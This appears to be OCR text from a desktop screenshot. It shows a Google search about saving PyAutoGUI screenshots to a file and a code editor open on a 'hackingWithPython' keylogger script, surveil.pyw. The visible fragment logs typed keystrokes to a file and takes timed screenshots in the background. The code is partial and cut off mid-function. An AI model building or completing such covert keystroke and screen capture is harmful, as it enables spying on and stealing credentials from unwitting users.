 Order T
jacobro
How to
python
How to
How to
pyauto
google.com/search?q=pyautogui+to+file&rlz=1C1CHBF_enUS817U...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Google
pyautogui to file
All
Videos
Images
News
Shopping
More
Settings
Tools
About 49,600 results (0.41 seconds)
pyautogui.readthedocs.io › latest › screenshot
Screenshot Functions — PyAutoGUI documentation
Screenshot Functions. PyAutoGUI can take screenshots, save them to files, and locate images
within the screen. This is useful if you have a small image of, say, a button that needs to be
clicked and want to locate it on the screen. These features are provided by the PyScreeze
module, which is installed with PyAutoGUI.
People also search for
pyautogui opencv
pyautogui multiple monitors
pyscreeze
pyautogui ios
pyautogui screenshot save location
python find text on screen
pyautogui.readthedocs.io
Welcome to PyAutoGUI's documentation! — PyAutoGUI ...
PyAutoGUI lets your Python scripts control the mouse and keyboard to ... benefit of using
PyAutoGUI, as opposed to a script that directly generates the image file, ...
Screenshot Functions · Installation · Keyboard Control Functions · Pyautogui
pypi.org › project › PyAutoGUI
PyAutoGUI · PyPI
PyAutoGUI lets Python control the mouse and keyboard, and other GUI automation tasks. ...
Project description; Project details; Release history; Download files ...
automatetheboringstuff.com › chapter18
Controlling the Keyboard and Mouse with GUI Automation
The pyautogui module can send virtual keypresses and mouse clicks to Windows, ... Once the
pause is over, the pyautogui.scroll() call will cause the file editor ...
readthedocs.org › projects › pyautogui › downloads › pdf › latest PDF
PyAutoGUI Documentation - Read the Docs
Jan 10, 2020 - PyAutoGUI lets your Python scripts control the mouse and keyboard to ... to a
https://pyautogui.readthedocs.io
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File
Edit
Selection
Find
View
Goto
Tools
Project
Preferences
Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
Line 35, Column 27
master 3
Tab Size: 4
Python
Type here to search
4:17 PM
1/25/2020
18